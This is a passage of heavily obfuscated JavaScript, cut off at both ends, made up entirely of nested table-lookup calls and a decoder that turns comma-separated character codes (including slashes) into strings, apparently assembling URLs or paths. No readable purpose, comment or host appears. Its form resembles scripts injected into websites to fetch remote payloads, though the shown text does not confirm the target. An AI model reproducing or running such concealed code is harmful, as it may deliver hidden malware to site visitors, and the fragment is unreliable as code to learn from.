0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23